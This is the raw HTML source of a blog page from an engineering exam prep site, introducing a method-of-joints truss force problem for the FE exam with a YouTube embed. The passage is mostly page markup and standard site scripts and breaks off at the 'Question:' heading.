	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cracking Truss Forces: Mastering Method of Joints" />
	<meta property="og:description" content="In this article we calculate the internal forces of trusses using the method of joints. This is a classic example that you might encounter in the static section of the FE Exam." />
	<meta property="og:url" content="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints" />
	<meta property="og:site_name" content="PE Exam Passpoint by EMI" />
	<meta property="article:published_time" content="2024-02-14T18:22:14+00:00" />
	<meta property="og:image" content="https://pepasspoint.com/wp-content/uploads/2024/02/Thumbnail-FE-93-V1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anthony Fasano, P.E." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Cracking Truss Forces: Mastering Method of Joints" />
	<meta name="twitter:description" content="In this article we calculate the internal forces of trusses using the method of joints. This is a classic example that you might encounter in the static section of the FE Exam." />
	<meta name="twitter:image" content="https://pepasspoint.com/wp-content/uploads/2024/02/Thumbnail-FE-93-V1.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anthony Fasano, P.E." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#article","isPartOf":{"@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints"},"author":{"name":"Anthony Fasano, P.E.","@id":"https://pepasspoint.com/#/schema/person/c9c904095d1bd613ab742031f4b46b67"},"headline":"Cracking Truss Forces: Mastering Method of Joints","datePublished":"2024-02-14T18:22:14+00:00","mainEntityOfPage":{"@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints"},"wordCount":545,"commentCount":0,"publisher":{"@id":"https://pepasspoint.com/#organization"},"image":{"@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#primaryimage"},"thumbnailUrl":"https://pepasspoint.com/wp-content/uploads/2024/02/Thumbnail-FE-93-V1.jpg","keywords":["Chanté van der Spuy","Cracking Truss Forces","Mastering Method of Joints","The static section of the FE Exam"],"articleSection":["Blog Posts","FE Exam","Videos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#respond"]}]},{"@type":"WebPage","@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints","url":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints","name":"Cracking Truss Forces: Mastering Method of Joints - PE Exam Passpoint by EMI","isPartOf":{"@id":"https://pepasspoint.com/#website"},"primaryImageOfPage":{"@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#primaryimage"},"image":{"@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#primaryimage"},"thumbnailUrl":"https://pepasspoint.com/wp-content/uploads/2024/02/Thumbnail-FE-93-V1.jpg","datePublished":"2024-02-14T18:22:14+00:00","description":"In this article we calculate the internal forces of trusses using the method of joints that could be in the static section of the FE Exam.","breadcrumb":{"@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#primaryimage","url":"https://pepasspoint.com/wp-content/uploads/2024/02/Thumbnail-FE-93-V1.jpg","contentUrl":"https://pepasspoint.com/wp-content/uploads/2024/02/Thumbnail-FE-93-V1.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pepasspoint.com/"},{"@type":"ListItem","position":2,"name":"Cracking Truss Forces: Mastering Method of Joints"}]},{"@type":"WebSite","@id":"https://pepasspoint.com/#website","url":"https://pepasspoint.com/","name":"PE Exam Passpoint by EMI","description":"On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your success.","publisher":{"@id":"https://pepasspoint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pepasspoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pepasspoint.com/#organization","name":"PE Exam Passpoint by EMI","url":"https://pepasspoint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/#/schema/logo/image/","url":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","contentUrl":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","width":512,"height":512,"caption":"PE Exam Passpoint by EMI"},"image":{"@id":"https://pepasspoint.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://pepasspoint.com/#/schema/person/c9c904095d1bd613ab742031f4b46b67","name":"Anthony Fasano, P.E.","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c66025dc103029987803b67a1d57e1e3f92e2b2086d5d123ff819322812437ea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c66025dc103029987803b67a1d57e1e3f92e2b2086d5d123ff819322812437ea?s=96&d=mm&r=g","caption":"Anthony Fasano, P.E."},"sameAs":["https://engineeringmanagementinstitute.org"],"url":"https://pepasspoint.com/author/anthonyfasano"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preload'  href='https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pepasspoint.com/wp-content/cache/min/1/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=1764580402' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://pepasspoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pepasspoint.com/wp-json/wp/v2/posts/6621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pepasspoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pepasspoint.com/?p=6621' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pepasspoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpepasspoint.com%2Fcracking-truss-forces-mastering-method-of-joints" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pepasspoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpepasspoint.com%2Fcracking-truss-forces-mastering-method-of-joints&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45064918-6"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-45064918-6');
		</script>

	            <script type="rocketlazyloadscript" data-rocket-type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="pingback" href="https://pepasspoint.com/xmlrpc.php" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_cache_webp wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-6621 single-format-standard wp-theme-genesis wp-child-theme-dynamik-gen-26994 fl-builder-2-9-4-1 fl-no-js header-image header-full-width content-sidebar genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override"><div  class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header  class="site-header"><div  class="wrap"><div class="title-area"><p class="site-title"><a href="https://pepasspoint.com/">PE Exam Passpoint by EMI</a></p><p class="site-description">On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your success.</p></div></div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://pepasspoint.com/exams"><span >Exams</span></a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://pepasspoint.com/exams/pe-exam"><span >PE Exam</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://pepasspoint.com/exams/fe-exam"><span >FE exam</span></a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://pepasspoint.com/webinars"><span >Webinars</span></a></li>
</ul>
</li>
<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://pepasspoint.com/category/videos/"><span >Videos</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pepasspoint.com/books"><span >Books</span></a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://pepasspoint.com/category/blog-posts"><span >Blog</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://pepasspoint.com/videos"><span >YouTube</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://pepasspoint.com/corporate-programs"><span >Corporate</span></a></li>
<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://pepasspoint.com/content-sponsors"><span >Sponsors</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://pepasspoint.com/contact"><span >Contact</span></a></li>
</ul></div></nav><div  class="site-inner"><div  class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-6621 post type-post status-publish format-standard has-post-thumbnail category-blog-posts category-fe-exam category-videos tag-chante-van-der-spuy tag-cracking-truss-forces tag-mastering-method-of-joints tag-the-static-section-of-the-fe-exam entry override" aria-label="Cracking Truss Forces: Mastering Method of Joints"><header class="entry-header"><h1 class="entry-title">Cracking Truss Forces: Mastering Method of Joints</h1>
<p class="entry-meta"><time class="entry-time">February 14, 2024</time> by <span class="entry-author"><a href="https://pepasspoint.com/author/anthonyfasano" class="entry-author-link" rel="author"><span class="entry-author-name">Anthony Fasano, P.E.</span></a></span> <span class="entry-comments-link"><a href="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints#disqus_thread"><span class="dsq-postid" data-dsqidentifier="6621 https://pepasspoint.com/?p=6621">Leave a Comment</span></a></span> </p></header><div class="entry-content"><div class="share-before share-filled share-medium" id="share-before-6621"><div class="twitter" id="twitter-before-6621" data-url="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints" data-urlalt="https://pepasspoint.com/?p=6621" data-text="Cracking Truss Forces: Mastering Method of Joints" data-title="Share" data-reader="Share this" data-count="%s Shares"></div><div class="facebook" id="facebook-before-6621" data-url="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints" data-urlalt="https://pepasspoint.com/?p=6621" data-text="Cracking Truss Forces: Mastering Method of Joints" data-title="Share" data-reader="Share on Facebook" data-count="%s shares on Facebook"></div><div class="linkedin" id="linkedin-before-6621" data-url="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints" data-urlalt="https://pepasspoint.com/?p=6621" data-text="Cracking Truss Forces: Mastering Method of Joints" data-title="Share" data-reader="Share on LinkedIn" data-count="%s shares on LinkedIn"></div><div class="pinterest" id="pinterest-before-6621" data-url="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints" data-urlalt="https://pepasspoint.com/?p=6621" data-text="Cracking Truss Forces: Mastering Method of Joints" data-title="Pin" data-reader="Pin this" data-count="%s Pins"></div></div>
			<script type='text/javascript'>
				jQuery(document).ready(function($) {
					$('#twitter-before-6621').sharrre({
										  share: {
										    twitter: true
										  },
										  urlCurl: 'https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('twitter');
										  }
										});
$('#facebook-before-6621').sharrre({
										  share: {
										    facebook: true
										  },
										  urlCurl: 'https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  disableCount: true,
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('facebook');
										  }
										});
$('#linkedin-before-6621').sharrre({
										  share: {
										    linkedin: true
										  },
										  urlCurl: 'https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  
										  buttons: {  },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('linkedin');
										  }
										});
$('#pinterest-before-6621').sharrre({
										  share: {
										    pinterest: true
										  },
										  urlCurl: 'https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/sharrre.php',
										  enableHover: false,
										  enableTracking: true,
										  
										  buttons: {  pinterest: { media: 'https://pepasspoint.com/wp-content/uploads/2024/02/Thumbnail-FE-93-V1.jpg', description: 'Cracking Truss Forces: Mastering Method of Joints' } },
										  click: function(api, options){
										    api.simulateClick();
										    api.openPopup('pinterest');
										  }
										});

				});
		</script><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/JNieRj-ic-o" data-id="JNieRj-ic-o" data-query="feature=oembed" data-alt="Cracking Truss Forces: Mastering Method of Joints | Pass the FE Exam"></div><noscript><iframe title="Cracking Truss Forces: Mastering Method of Joints | Pass the FE Exam" width="500" height="281" src="https://www.youtube.com/embed/JNieRj-ic-o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<p>In this article (and video above), <span style="font-weight: 400;">we calculate the internal forces of trusses using the method of joints. This is a classic example that you might encounter in the static section of the FE Exam. </span><span style="font-weight: 400;">This problem was created and solved by Mechatronical engineer, Chanté van der Spuy.</span></p>
<h2><b>Question:</b></h2>
